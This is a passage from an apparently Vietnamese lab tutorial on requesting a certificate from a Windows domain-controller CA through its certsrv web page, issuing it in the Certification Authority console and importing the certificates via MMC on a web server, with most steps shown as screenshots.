

* Ở mục **Actions** bên phải, ta chọn **Create Certificate Request** để tạo một request



* Ta điền các thông tin của **Certificate Request** như sau



* Phần cung cấp dịch vụ mã hóa, ta chọn như sau



* Đặt tên file của **Certificate Request**: **ca_lab05** và đường dẫn mặc định (**C:\Users\Administrator\Document\ca_lab05.txt**), sao đó chọn **Finish** để tạo



* Vào file **Certificate Request** vừa tạo, chọn copy nội dung của file



* Mở Web Browser của máy lên và truy cập địa chỉ CA Server (Domain – Contrller): <192.168.12.254/certsrv>
* Chọn [Request a certificate](Request%20a%20certificate)
* Tiếp tục chọn [advanced certificate request](advanced%20certificate%20request)
* Chọn Submit a certificate request by using a base-64-encoded CMC or PKCS #10 file, or submit a renewal request by using a base-64-encoded PKCS #7 file.



* Sau đó điền nội dung của của file **Certificate Request** và chọn **Submit>**



* **Submit** thành công, ta chuyển qua CA Server (Domain – Controller) để thực hiện cấp Certificate



##### CA Server (Domain – Controller) cấp Ceritficate

* Vào Server Manager => Tools => Certification Authority
* Ở phần tên CA Server **=> Pending Requests**, chọn vào request cần cấp Certificate

**=> All Tasks => Issue** để cấp Certificate

##### Máy Web – Server nhận Certificate từ CA Server (Domain – Controller)

* Truy cập lại địa chỉ CA Server (Domain – Contrller): <192.168.12.254/certsrv>
* Chọn [View the status of pending certificate request](View%20the%20status%20of%20pending%20certificate%20request)
* Sau đó chọn Saved-Request Certificate (Saturday June 19 2021 6:11:20 PM)

-



* Download cả 2 file Certificate
* Ta được 2 file như sau
* Thực hiện đổi tên lại như sau (để dễ quản lí)
* Sau đó vào **mmc => File => Add/Remove Snap – in…**



* Thêm **Certificates**



* Sau đó vào mục Certificate – Current User => Trusted Certification Authorities

**=> All Tasks => Import** 2 file Certificate vừa tải về

